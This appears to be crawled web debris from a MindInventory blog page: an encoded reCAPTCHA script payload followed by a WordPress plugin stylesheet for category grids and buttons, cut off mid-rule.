7wrIxaMOOw5oMSD/[base64]/HsOED8OoIlnDtiFHwrMbwrEPbsOKw7LCtcKrwqnCtsOJw78nwrtIw4jCq1jCv8O9wq7Cki3CtsOEwocoUMKPLx3CpMO9LsKdQcKkwqvDpDDChMO4RMKsH0oFw5TDqMK+w7I8BsKMw7/CmQvCksKiJMKAwp5cw5nCqcOQwozCtzdYw6gYw5PDn8OKB8Ksw6LCjcKLYsO/CiBRw6ZnwpJ5wpnDtDjCtcOwDxcWwqzDpcK7UWQ/[base64]/CrD/Dp8O6NXDCnA/CrcK/bcKfEVAHflBvHFfDlMOQw7c2w68hYzFWwqTCmcKQw7HCsMKrw53CjHQDOMOPJCTDgQlEwp7CmMOBVcOawpjDphHCkMKUwqp/PMOhwqrDocK4dCccbcKrw5nCoHUoQl0uw7DDv8KNw5E4XT3DtcKfw5nDpsKqwoXCoSlCw5tjw7DDtT7DmcOKSUFDBUU7w60ZWsKLw6xkXF/[base64]/DmFXCi8OfQgEvw6hiFUkFwoLCisOsC3nDg2FwCsOcIsKYJMKWRMOEwpZowoPCph4DHjnCg1jDjCfDh31qa8O/w6xmCcKMJxkXw4zDr8KzYwZpX8KIe8KIwrbCuHzCryxzaU1Xwr7DhkPCv0zCnnhZOkAQw47CtVfDqcO/w54pwotcXmRUw5U8CXpxMMOIw4oIw4gewrB2woXDu8K3wojDqh3DphLDkMKOUm1abF7CuMO+wo/CtVTDvQNfehPCjMOQX8ODwrFAesKYwqjDjMKcKcOoZcKGwr11w7J8w4IfwrTCo3LDkXEPTsKLwoN+w5k/[base64]/[base64]/w5bCmTFJw7HDgXLCrzfDgsONwrTDocOTfsKXEMKqElfCtFLCscOIw4bDrsKUYynCosOoTsKVworDgADDrcKnZsKwFVBNUFkgVsKPw7bChE/CtsKFF8KhwprDnQLCicOZw44wwpEHwqMOOMKkABnDg8O3w5bCpMODw4c8w7YXIRnCi3YaQMKVw4jCsGLDicOBd8O+SsKuw5l+w7rDvg/DiXRpT8K0WcOPImFKNMOuUcO5wqQZGMOPfl/DjMOZw6PDnMKWTDzDrxdSUMKAKwbDocOhw5NGw5Q/ID0rbMKWCMOkw6/ChsOlw4nCk8Knw6HCkWHCscKPw4NdAyfCo0HCucKKfcOJw6bDgGNGw7bDnAcLwrfDrnvDpg9kfcOOwo9Ew4x9w4LDvcOXw7XCv2xeWC7DhMOMT2toWsKpw4c1TG/CucOnwpjChAJtw4lqZks7wrkFw6DCgcKtwqwOwqbCqsOFwpZlwqISw6JHLWvDjDpEOVttw689UHlNKsKNwpXDgjRMbHAZwqzDv8KBKyQ/IV8LwpbChcKCwqzCi8KBwrFMw5LClsOewol0fcKHw5PDgsK4wqjDinJEw5rChsKuXMOgecKww4vDosKbW8OFanYtRxHDsTYEw4AIwoDDi3zDjBXCjcKJw5HDiD7CssOieF/CqQ5Owp18F8KIeAfDlVjCgChQGcOBIgDCgil9w7bClQ8+w5/CgS/[base64]/Dl8OsHcO6c8OUwqx9CMK7aMKPw6ADw7PDjkxcwooAWcO4woTDgMKMHsKpJsOvfDHDucKMTcODwpR6w5V8ZEQ9VMOpwr3ChmLCqUDDq0vCj8Ozw7Ziw7FVw5vChSZtAVBPwqRUczjDsBYdTTTCqhbCqUpUBh8pF1DCusOaJcOCdcOWw4jCsT/DnMK8EMOfw5NYdcOjWWfCvcKgGVNhMcKbLUjDu8KlVjzClMKYw5TDg8OhHcKDOMKaXHFhGSrDscKLIgfCmMKHwrzCn8OmYn3ChFgsUMKUZ0zCoMOHw5ouKMOOw7FjFcKkOcKyw7TCpMKfwq/CosO5wp99RsK9woMCAQEmwr/[base64]/[base64]/Du8OBw4XCkwTCssKwacOJw4ZfwowCQBNpfsK3wrLCgcOywoDDmMK/OMOCMjbCsxx/[base64]/XRUcwpViC8KRdngewr86XQMrwpk9wrVOFsKvBcKTw5VfZHrDt1rCmTccwqPDtcKEwr9IO8Ksw5vDrx/CrhjDnX4ACsO2w7LCpATDpMOaOcKCYMK3w7Eaw7tEM0ECKVPCs8KgGg/[base64]/CjDAnY1XDjS7CosKTWMOhJcKnwozCvsKmwptsK8O/wpxQeEHDpsK/GizCrCBiNkDDjMO8w4rDpMOJw6Qiwp/[base64]/bjwuV1jChgkLwr8LbAnCgMKYGcK3CMKrwrNbwoDCmhECw4TCkcKEO8OVJgbCq8Kvw6RALg3DicKuGHQiwq5VfsO/w71gw4XClTnDlDnCuifCncK1LMKyw6bDqCrDn8OSwpDDt3kmP8K+FcKLw7/Ds3PDucKdS8KTw7bCtMKbBwZEwp7DjiTDuirDjXR7XsO6dFVTEMKcw6LCj8KMT33CoAbDtCrClsK9w7hXwpw8f8KDw4XDg8ORw70Lw5BsJcOpCUEiwodyaFrDqcOUScO1w4LCnn1XJQXDhFXDjcKVw53CncO4wq/Dtwkrw5DDk13DkMOBw5gpwozCgSlxUsKNMsKzw7TCrMO+DA7Cs3Vcw7zCu8OTwq9Iw4PDkCjDvsKtXzEcLBUIcTgmU8Kgw4/[base64]/CvAcKw5TDknMIVgHDgcORwo4HAMO9wp/CqcKdwq9RLwjDsWkdQC8hMcKhH1NVAHjChsOhFSQpag9Bw5fCr8Kswo/CvsOAJ044EcOTwpkawoBGw57Dq8KEZB3CvwYpeMKccmPCvcOZekXDqMODEMOpw4ZkwpLDgAjChlHChRrCg1zCnEvDksKDMlsiw4Bzw7IsF8KZZ8KiMzh8FjnCqRzDjTzDoHjDrGjDo8K1wrFfwr/DpMKdK0vDjhjCvsKyACzCumrDtsOiw7c4GsK1EE19w7PCpGTDizzDksKzHcOdwq7DoXs2EHzCvgfCmH/DigIpfXTCscO4wp0Nw6TCusKsWzfChiJSFjTDj8KOwr7DllTCuMO1MxbDkcOqJnlTw6lXw4vDscK+RG7Cj8OvHj8OBsKkFUnDtF/[base64]/CmsK7w40XwrnDnSrCnsOaccOKw4k6LVYXwozChzBvagPDoA06ajQXw6dDw4nChsOcw7ckTjsxGRc8wozDrU7Ct3geL8KWSgTDhsOxciTDvAHDtMK+f0d/IMK3woPDmh8gwqzDhcOidcOEw5zCmMOjw6dlwqbDrsKtYhfCvERvworDrsOawok+YB7CjcO0d8KBw78xJcONw7jCg8OBwp3CsMOTFcKYwpLDiMKNMQZCYlFSYUFVwp0BY0NOW3V3FsKuM8KdXHTDisKbPD0aw7jDuh/[base64]/DtcKrdBDCqsKmw73DosKhw5g+wpnCtsOrU24Kw4HCsmrDnifCo3oHazgHRiUww7nChsOrwodNw6LCk8KERWHDj8KpXRvCiVjDpQrDnSMPw5M0w53DrxJPw7/DsC5qBQnCgA4QGFPDjA58w5DCicOzTcOVw4zDrMOmNMO2DsOSw6JFw7M7w7XCvjnDsS4ZwpjDilVfwp3CmRPDqcO5F8OGYklOGsOZLCEOwrDCssOIw7pSacKiREbDjyTDnBHCucKRCSZJb8Oxw6fDnRjCoMOTwoTDtURhf0/CjsOdw63CtcO9wrzChRZawq/Dv8OswqFrw5kxw4wpJk0Fw6bCn8KAGyrCqsO6RBHDoF/[base64]/Cqn3CuglJw7sBw4wEdwLCil/DuEszTsKxw6Noe2PDjMOcZ8K8IMK3aMKYLcOTwpvDqlXCqW7DnG5NGMKvRcOiNsOiw5IuJAV+w69eYxlxZcO4aBIgNsKwUmovw5XDmjQqO0ZMEcOwwr0xU1rCgsK2CMOGwpDDlAsuS8ODw5EfUcOhO1x+wqxJSh7DnMOYT8OOw6/[base64]/w4w1w5/DhcKYTsK3w71Cw6c1wot0aknDiBlowqgdw48zwrnDl8OcD8Ohw4LDkyR5wrMzYMOvH13CmwhDw793PB5xw47CqlxyVcKmbsO3S8KoDsKpdUDCqCjDjcOABcKqCQvCrnTDnMK2D8O5w7N/d8K5fsKiw7HCgcO4wp4xZMKQwonDuT/CssOPwqPDm8OKJVcqK13CiErCujZQPsKsHh7DicO1w7AKFyYNwoXClcKPeDfCikVTw7fDiCJtXMKJWMOOw6Zxwo5xbgYHwonCoyDCqcKVAHMrfxwgemLCpMOCSxPDswjCqkkUf8O2w4TCpcKoMBp4woMswq/Cty4Cf0LClQQawoElwrBmb2w0N8O1wrLCgsKWwp9mw6XDpcKUM3nCv8Olw4pNwpTCijDCosOAAT3Cq8Kxw6dWw4kcwo7Dr8Krwo8EwrDCjW/DvcO1wqM0LBbCmMKwTUvCk3Ufa2/[base64]/DpcKiKcO7YzXDgXfCosK/w6XCsE1Rwrgewp9ywp/[base64]/[base64]/CqMKQwpfClgfDsMOkw6vDisO4wo1LwoVMKMKDwrbDuMKCJ8OHHMKtwrvCosOWEX/[base64]/Cs8Ojw6DDl3hfwpAqwpcxWsKVKsO+QhwMLcKDw5/CowMsbmDDgMKxLzl+J8KCShw0wqxkfHLDpsKjAcKQWiHDk1bCsmEeMsO0wrwHS1ZTO0HDj8O4E3fCmsOJwrtRL8KAwo/Dv8KPSsOKZsKIwrbCkcKzwqvDrThGw7rCksKGZMK8RsKpZ8KnFFLCjGHDpMOmSsOqNmZewph5wo3DvBXDskVLNcKPF3/CmGsBwqUpO0bDpxfCh37Cp1rDnMOiw5zDhMOvwoXChCPDlF/DlsOBwoNeOcKqw7Mxw6vDsWNxwoNIKxDDvVfDisKIw7ozHG3DsyDDtcOKEhfDrlU2FXEawok+KcKQw43CisOKXMOZFCYHPB4nwq4Tw7DDv8OFe0AuXsKlw4UMw65acGQFH1bDrsK2SCU9XyrDoMOrw6zDt1XCmsO/[base64]/DpMOJwpc4EXzCiVfCg8ODf2nCm8Kgw73CiRbDmlLCgcKGwoFjO8OXd8O+w7/CoyTDqhpFwr3DgcOVbcKqw4XDmMOxw7F7PMOZw5TDusOqB8KHwoVcSMKmcA3Do8KSw5LCvRsEw7jCqsKjV1/DvVXDjMKdw5lAw5g8FsKhw5tiXMOdUxbCmsKDLBXCrErDqhoNTMO9dW/Dp0PCrznCpUTCm2TCr24KQcKvR8KGwo/DqMKvwpnDjifCmEHCrmzDg8KhwoMtCArDjR7DmBHCtMKuR8O4w7dXwrssesK/LHVXw615SHx2wpHChcOcKcKGFirDi3bCq8OrwojCvzVmwrfDgGjDl3APFAbDr00iODvDisOyS8O1w78Tw4Uzw70eKRlcFy/CrcK3w7fCnT1uwqfCtyPCiErDj8KIwoZMd0IvX8KJw7zDn8KJWsO1w5BNw64Pw4pZL8KhwrR4wocrwoVBHMO6GjooQcKvw4IQwqjDo8ODwpgxw4nDjz7Dqx/CucOvO19kJ8OBTMKrGmFKw6NrwqNnw4t1wp4hwr3CkwTDgcORDsK+w49Bwo/CksK5asKTw47DpBNaZl/DnWDCvsKlXsKlO8O1ZRVXwpNCw43DqgJfwqfDgEEWQMO/SDXClcOAd8KNbn51S8Ofwp02wqIYw6HDokHDvSlAwocuagrDncK/[base64]/wqbCiMOewp3CmRF2wo/[base64]/[base64]/w5Ftw6M9O285GcK/wovCmyrCp8OSwqXCqRVRHHt8SyfCmXxXw4HDqw9hwplac3fCnsOyw4DDv8OmC1HCuBfCusKpJsOuMU86wrjDtMOyw4bCtX0aB8OvJsOywrDCtk7CmBHDhW/DnDzCt2leIMKnFXlnJUwSwrlGP8O4w7Y8R8KLfQ40VlbDhhrCqMKwLw3CkDxCDsK9CTLCtsOTDjXDmMOXUsKcLA4CwrTDk8O0WSLDpMKucVvDtWEQwrVwwo5rwrIFwoYhwrEkdkPDuG/DjMOMADs4Jh/Ct8K6w6trPXPCssK4WSXCiGrDq8KYA8OgO8K6MMKaw4xwwqTCoH/CpjfDniANw4zCs8K0cwpAw41QX8KQU8KTw4VvBMOaOEYVfWxDw5YxFQTCiy3CvsOzK0/DjsOXwqXDrMKeAzwOwqnCssOVwonCtl/CviQyYWFXPMO3D8OTAMK4d8KYwrcxwoXDlcOcccKdUFvCjhctwp5qS8KKwrHCp8KgwoQdwoBzMlvCm1vCqgbDjWjCswFiw4QvLz85FkJ8w5w/[base64]/[base64]/CsFvCn3chIHJzwpfCoAonF0bCiVPClcKfWAtQw5BlOzoyXsKVfcOZYFHCk2bClcOFw7QKw5t4Z2Jqw70Kw6PCuAjCjm8HLcO2DFcEwrJkSMKGNsOFw4nCuDZPwr1Uw4DChE3Cik3DpMO7OXXDvQvCi09jw4ooQS/DosKdwrE/FsOXw5fDj3bDpnLCpEJCY8OhL8OBTcKVXQAIBH5twpgpwpzDij0sGsOJwpnDhcKGwqE9e8OjNsKPw5Myw5AdD8KDw7/DsgnDpxjClsOabA/DrcKTFsOhwo3Ci20WP1fDqQbCkMOmw6NYCMOzHcK0wpFvw6J2QQ3DtMOOO8OdcTJ+w4PCvUl6w7InSznCg091w6BKw6hLw5U9EQrCknTDtsOXw57CvcKew7nCiGzDmMO2wrRGw7lfw6UTasKiYcOGScKUVgPDkMOvw4vDjxjCr8KEwoU3w5bCgFvDrcKrwo/Dk8O0woXCnMObdMKRE8Oef2Ytwp0Mw5FzCF/[base64]/SysWw6rCtcOjVBnCoSF0wqrDoQpNe8ONw4jCjsKiwp94w79zCcOjHnTCvTzDsU0/[base64]/DvH9jwpXDhmrDt8O4wq7Dqw7DksOzZcKMwrDCpsOFIsO0dTPDrjIVe8OuRFnDp8OwRsKnEMKqw4nCo8KXwpMFwoHCo0/DhD1HYlNsT1vDqWnCs8OPfsKKw4nDkcKbwobChcOXwpdbDF0fGid2Yz0oPsODwp/CmFTCnXQ+wr85wpbDmcKxwqI5w73CscOTVyUzw70iVcKnXyTDnsOFCMKmZysTw5vDmwrDlMKnTGAzRcOGwrTDkR0lwrTDgcOSw758w6fCvAlfFsOpbcOHAELCkcKsCxFbw54DXMOHXGDDonYtwp0mwqsrw5NhRBjCgCnCjGjDswnDlWvCm8OnDCB7WhAQwoLDiEAaw7/CssOZw5NXwq3Di8OmcmZaw61ywp1+fcKDBlHCkk/[base64]/[base64]/DgsKdwp/Dpk0JwoxAwqPCkcOyFcKOwo3CryMpDA5qbcK0wqJKHgwjwpxXS8Kuw7DCoMOZMifDtcOLdsK6XMKmGWd+wqzDucOtfDPCq8OQN2TClsOhasKIwrd/OyPCm8O/woDDlMOeQMOvw4Ezw7hCLQ87OFh0w4bCpMO3Q1pbBsOIw5HDnMOOwqN6wqHDkllrb8KUw7s8DRLCn8Ouw5nDgXrDkD/Dr8K+wqZpbxV4w7E7wrPCjsK+w7F4w4/DhCQNw4/[base64]/[base64]/DocKJKMKMPyPDnmYYw7HDp8O8A8OrwrzDjATCkMKiS2/CoFBGw59cwplHwpl2VMOWCXI4XiQ9w4cebBrDrsKCT8O2wpDDsMKTwod8NSPDi0bDi0VWWxDDi8OmFcKuwrUcDsKzMsKDbsKwwqYwTQwUcBjCrcKfw4w6wqHCvMOOwow2w7Ruw4RCOcKAw4wnQsKmw48iJHDDsh4TNTfCqHvDlAo/w6rDjRHDkMKnwo7CsyIcZ8KyUmE5QcO+c8OIwqLDoMOkw6wIw47CtMKyVm/CmGdBwp3CjVJJfMK0wrN4wr/Dsw/[base64]/XBNuSMKmZ0xuwoVKY8Ojwq3CscKQNsKgw4zDpcK/wo3CsUlEwotvwpohw4fCgcO6W0jDhFnCoMKLYB8KwohLw5N/[base64]/dwDDtCXDu8KAwokbNcKcT8Ofw5NGbh7DhcOSwrLDncKawr3CmcKbXxTCicKpI8Ovw5cqcHVTBzHDkcKfw7bDt8OYwpfClC8sBjl6GDjCt8KIFsOwWMO/wqTDpsKJwoBnTcO2Q8Kzw5vDgsOwwq7CkRIdIMKAGxQbOMK6w7sDOMKGVsKBwoHCrMK+TR51HUDDm8OFUMKyB08JdXnDt8O6EEVXHjgzw5xOwpAfI8OVw5lOw4/DtnpVdljCnMKdw7cZwrU8dQE1w4/DjMKvS8KNdhDDpcO5w6zCqMOxw4fDgsKSw73CkCfDn8KVwpMwwqPCjMOhEn/Cq3prX8KKwq/DmcO4wqwTw4ZFcMO1w6lQFcO+ZcOkwpjDhQwOwpvDg8OhVcKAwrVlLHUvwr5Mw5/CvMOzwpTCmxfChcO6awLDncOtwo/DuUMVw5RjwrBtUsK3w6QNwr/CkTk3XHhwwozDnE3CjFcuwqcEwoDDh8KMDcKdwo0DwqZoc8Kzw69mwqMww5/DtUzCncKgw6NcCghFw4BRMyjDoUDCm3h3KFJnw5lBO0BcwoEfBMO8NMKvwqXDsWXDncKlwoHDu8K2wrZ/[base64]/CucKHwqjCscKSwpoowpzCvMONwpHDhDTDiQJkKhxgUS1gw4BSB8OlwoFyw7vDknpQUHDDiXNXw4g7w4Y6w4jDkyrDmiwiwrDCoGMZwoHDnSzCj2pYw7dpw6Ufw7UAZm3CicKadMO9wrvCj8OuwqpuwoFIQAMaFx5UeA/[base64]/ClGrDhcK2csOWw5V7wrrCtwXCgFh7AxHDmMKvw71OUmPCsGTDh8KJdkHCsAoKJxbDmj3DmcOTw7ZhQTl7AMKqwprCm2EBwonCoMOiw6Q/wr50w5dVwo88N8Kiw6/[base64]/wofCmw5awpjCmVHDuD3Dv8Oyw6TDhU4Dw6LCocKwwpfDnHzCkMKAw4/[base64]/CksOrKcO5Ljdjw7wtw7DCkygaw7zClcK/wqHCvsO8w4EaElJDRMOIHcKYwovCpMOaFy7CncKIwoQGXcK4wrljw60DwoLCrcO0L8KWJT5aSMOwNCnClcK7cXhnwq5Kwq5mIMKSZMKFZklSw5Mgwr/CisOBYXDDqsOuwrTCulN9K8KaeG4CYcOQLhTDkcOcJ8ORTMKKBWzCnSTCpMK2e04SSRBfwo0/bjVQw7fCn1LDpDPDl1bCrQR3DMOvFmwpw6x4wpTDhcKSw4jDnsKXbxZJw7zDnBJOw7cqHSQcdAnCnjjCtlDCscOOwpUzw4jDu8Oww7JaPyElVcK5wq/[base64]/cQrCtSTClcKlwqrDtMOfwoTDn8Kdwr7DnE3Diz8GdSnCoglUw7PDjMOrLEsxDiJWw5jCusOlw74wXsOMY8K1PEo8w5LDtcKWwp/[base64]/[base64]/DisKoDMKMD3zDmcKmTgDCmsOeZG3CscK2MMOqbcOxw5Yqw7MTwqFFw6/DuB/CtsOgesKXw63DgyfDgx4+JwfCmV4VSGzDqiPCoGXDljXCh8ODw6lqw4PCi8OUwoAcw4skQGwywoYtJ8O4ZMO3HMKzwqQqw5A5wrrCvwDDrMKMbsKuw6PCtcOBw7l/RGjClDjCoMOzwovDpCcacD1wwqdLI8K/w5J2VMOOwodLwrVsVcOBEzdYw5HDnsKfIMK5w4hkeBDCqwXClE7CglBeBjfCsS3DgsOORHA+w6NewoTCm2F7awMhccOdLg3CvsKlPsOmwoc0dMOow7Nww7nDnsOFwrwLw5Y3w6UhU8Kiw70KCEzDrAl8w4xhw6rCiMOIZgwTScKWMz3Dri/[base64]/V8KVw5fDiU/DtcKBwqXDrnd4KC3DmsKKFl7Dh0YJPgHDrsOTwqHDpsOTwpTCiDLClsKaBxPClsKVwo8Yw4HCpXllw6sRAMKpUMOswrLDvMKAeFlpw5fDhg8eWmB/[base64]/[base64]/wrzCsgdodGMqQS7CmMOVw6hEM8O4LAZVw7DDulLDjBXDtX0ka8Odw70rQcKuwqEOw7bDkMOfHE7DhsO/XEvCtjLCkcOsL8Ouw6LClkYxwqrCmsK3w7XDu8KswpnCplk7BcOSCXpSwqHCj8KXwqfDr8OIwqvCssKrwqgxwpRCEsOvw5/CjCRWXjYFwpINNcKYw4PCv8Kdw7Aswo3CqcOVMsOIw5PChcO2cVTDvMObwp1tw5gbw4h6Xi1Lwqk9YFQoKcOicFnCs3QFC3Mjw67DrcO5L8ONC8Oew4MGw6howrHCscKQwoPDqsKFLQ/[base64]/CtsKvYRNmAQk0woVbw7ZPVsKNwoVlcEfDksOiw4nDtsOBacOLNMOZw6nDkcKfw4bDqBfCnMKMw6DDkMKcWE0cwo/DtcO7w7rDj3dDw7fDrsOGw4bCtBAew7pGLMKwDSfCo8K3w7obb8O/Z3rDp3ZgBlEqRMKOw58fNlbDkHjChHxvIw93cyjDmsOAwpvCvzXCpgY0TSMnwqcuNGI0wpDClsKPwrxkw71/w6/Ci8KDwqs5w7Utwq7DkBPCkQDCm8OCwofDjDHCjnfDn8OGw4Mbwo9ew4NCN8OPwrPDvS8PecKjw48eU8OdE8ODV8KKaydgN8KYKsOCWFM/F3BKw4Faw7zDjXUJMcKlBFkSwr9zCGfCpBnDo8OJwqYiwqfCnsKHwqnDhlHDv2kqwoUGQcOxw7tBw6DDg8OeFsKSw5nCnBMDwrUyE8KVwqsCRWQfw4rDhsKFDsOlw7kfBAzCgMOgTsKbw5DCpsO5w596DsOUw7LCu8O/bsKmc1/DhsOhwo7DuSXDjx/Dr8KrwqPClsKuQsOawr7DmsOZcmvDq2/DrxrCmsOswq8Qw4LDonF6wo9Jwrx3TMKKw5bCpFDDv8KlMMKuDBBgTcKeSgPCsMO0MwI0C8ObAsOkw5RkwpHDjDYmHMKEw7RweXrDqMO6w5zDssKCwpZGwrHCgVg+acKnw7NVbRnCrsKFWMKowoTDs8O7PMO/bsKTwo98TWwXwrbDrQAqTMOIwozCiwwAVsKhwqtUwq4FJTIIwpRDPCQnwrhrwoM/cR10wrXDlMOzwoYMwq1rDRzCosOeNBPDv8KJL8O/wq/DnjI8UsKhwq5HwoIVw5dzwrAiMmjDtTvCksKGEsOGw4UIdcKrwrXClcOhwo82wrwuVDsYwrrDnMO+IB9BTEnCqcOAw6Edw6RpWWElw7jDm8OEw5XDmR/Cj8OTwpF0CMKFfyVkMQ4nwpLDinjDn8O4QsOUwqAxw7NGwrduXHfCo21XOjVHZ2/DgCPDksOQw70WwoTCvsKTY8OTw5B3w6DCjn7CkhvDrA8vWit3FcObaUFlwrbCn1d3LsOsw4dgXWjDt2IewpcrwrdhJX7CsDQww6HDoMKgwrBPT8KDw5sCXC3DrxkAEFZww73CnMKGeyAXw5LDs8Ovwp3CocOeUMOVwr/Ds8OMw59Tw7fCgMO8w6k0woTDscONw5LDmxJrw4TCnjHCmcKvHEbClALDpR7CrCZDB8KRAEzDvTIqw4Z0w6dawpfDtEoowoQawo3DvcKXw5tvwp/DqcK7OiRpK8KGWcOYBMKgwr7ChxDCk3LCmj8/[base64]/[base64]/[base64]/DrMKEwpjDkQ5ewrTCtMKqODnCpsKQw7BKwojDtxB+w4U0wqJaw64yw7TDusOqDcONwowZwooGBMK4BcOUeHrCgXTDrsO7d8OiXsKOwpFfw5l0DMODw5M+wo0Ww7AVGMOOw4/[base64]/CgBAvXMOsc8OHV8KOw4t9w4PDmQpew4XDpsKjQsKpNcKhP8OLwpUQSRTDh3/CnMKXUMOQHS/DnUxuBBJ5w5AAwrrDjcKfw4tbWMOcwpRCw5zDiiJAw5LDonTDucOWO1lGwqckBEBJw4HCtGXDkMKZBsKRVjUie8OXwrXCuAXCjcK0AMKKwqnDp3/DoEs5K8KvLEvCmsKuwoU1wr/Do3bClU57w7hgfyrDhMK4D8O9w4DCmhJVW3cmRsK0cMKVLA7CgMOCEcKOw5ZnfcKHw5R3RsKUw4QtdkzCp8OaworCo8Ogw7kgUSZrwobDgFYNWWPCshIlwo1WwofDnW8+wo8uBit4w7Q7wrLDscKiw5PDpQxmwpUqNcKhw74/PsKBw6PCrsKCN8O/w5s3ZwQkwrHDk8K0VxTCnMOxw5low4fDjEQrwqFUacKewqzCvsK+fcKZGW7CmAhvWmHCgsK8P13Dhk7DmMKSwq/DtsOpwqYQTTPCuUnCvkMZwq07V8KlKsOVHEjDtMOhwqA6woU/chDClhbCuMK+L0pzMTh6LAjCgsOcwoh8w6/Ds8KVw4YCWD8XEBo0ecKmHMOgw6J2a8KCw4IXwrNAw5rDhx3CpBPCoMKkA0EFw4XCowtIw53DksK3w5UQw4lxMcKvw6YHOcKAwqY0w4TDksOQZMKzw4nCmsOuY8KTSsKHTMOpKwPCtxHCiARQwqLCiBFzVV/CksOJLMKyw5RkwqxAKMOhwrzCqsOhTCvCnAQjw5jDojHDg3suw7Baw7rCjHwudVknw5/Dg01ywpzDmcK/w4MNwrk+w5XCnsK1XhcxFyvDgnFRB8OWJcO8dVPCk8OgYUd2w4HCg8Oow7fCnFzDnMKHVlgZwo5Qwr3CrUvDrsOkw5fCi8KVwoPDjcKDwpp9bcK3InZuwpcAcmVvw48yw6HCqg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,568],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.mindinventory.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pcXfn6WaVOWlxT88DQTnyvYGbq6NEaqserU9u8Q6Kzg\\u003d\x22,1,0,null,1,1764143298605,0,0,[84,11,190,39],null,[94],\x22RC-UD1zMTWuNxVJdQ\x22,null,null,null,null,null,\x220dAFcWeA76ufHbXJEmgXQRmOS0uxUrCeyLWsF9UOb1DNBhAC_-x6-TED0Sh7nGcW1_n3uH34oXzvPjU89UTGJ94ME0iSIFczscGg\x22,1764226098709]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/assets/css/style.css?ver=6.8.3
body_size: 1430
content:
/*
Theme Name: Twenty Twenty One Child
Theme URI: https://example.com/twenty-twenty-one-child/
Description: Twenty Twenty-One Child Theme
Author: Anna Fitzgerald
Author URI: https://example.com
Template: twentytwentyone
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-column, responsive-layout
Text Domain: twentytwentyonechild
*/

.category-main {
    padding: 40px 0 0;
}

.category-inner {

}

.category-list {

}

.tabs-content-main {

}

.category-grid {

}

.category-grid .category-media {
    width: 100%;
    height: 265px;
    overflow: hidden;
}

.category-grid .category-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.category-grid .category-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.category-grid .category-content {
    padding: 40px 0 0;
}

.category-grid .category-content h3 {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-24);
    font-style: normal;
    font-weight: var(--mi-font-weight-600);
    line-height: normal;
    letter-spacing: -0.72px;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.category-grid .category-content p {
    margin-bottom: 15px;
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 75px;
}

.category-grid .category-content a {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-600);
    line-height: normal;
    letter-spacing: -0.48px;
}

.category-grid .category-content a img {
    background: var(--mi-gradient-text, linear-gradient(90deg, #ED184F 0%, #E117F1 39.06%, #0084FF 77.6%, #00C6E9 100%));
    width: 20px;
    height: 20px;
    border-radius: 50%;
    padding: 4px;
    margin-left: 10px;
}

.btn__wrapper {
    padding: 35px 0 65px;
    width: 100%;
    text-align: center;
}

.btn__wrapper .btn__primary {
    border: 1px solid var(--color-mi-black-onyx);
    background: var(--color-mi-white-alabaster);
    color: var(--color-mi-black-onyx);
    text-align: center;
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    letter-spacing: -0.48px;
    text-transform: var(--mi-text-transform-uppercase);
    padding: 11.5px 20.5px;
    transition: var(--mi-transition-5s);
    border-radius: 0;
    position: relative;
}

.btn__wrapper .btn__primary:before {
    position: absolute;
    content: '';
    background: var(--mi-gradient-text);
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    z-index: -1;
    left: -1px;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    opacity: 0;
    transition: var(--mi-transition-5s);
}

.btn__wrapper .btn__primary:after {
    position: absolute;
    content: '';
    background: var(--color-mi-white-alabaster);
    width: 100%;
    height: 100%;
    z-index: -1;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    transition: var(--mi-transition-5s);
}

.btn__wrapper .btn__primary:hover:before {
    opacity: 1;
    transition: var(--mi-transition-5s);
}

.post-content-read {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid rgba(108, 117, 125, 0.40);
    padding-bottom: 10px;
    margin-bottom: 10px;
    align-items: center;
}

.post-content-read span {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-14);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
}

.post-content-read span img {
    border-radius: 50%;
    margin-right: 5px;
}

.post-content-read span:last-child {
    color: var(--color-mi--dove-gray);
}

.post-publish-content {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 15px;
}

.post-publish-content ul {
    display: flex;
}

.post-publish-content ul li {
    display: flex;
    flex-wrap: wrap;
}

.post-publish-content ul li {
    color: var(--color-mi--dove-gray);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    position: relative;
}

.post-publish-content ul li + li {
    margin-left: 30px;
}

.post-publish-content ul li + li:before {
    position: absolute;
    content: '';
    background: var(--color-mi--dove-gray);
    height: 5px;
    width: 5px;
    left: -15px;
    top: 0;
    bottom: 0;
    margin: auto;
    border-radius: 50%;
}

.post-publish-content ul li a {
    display: flex;
    align-items: center;
}

.category-grid .category-content .post-publish-content ul li img {
    background: transparent;
    width: auto;
    height: auto;
    padding: 0;
    border-radius: 0;
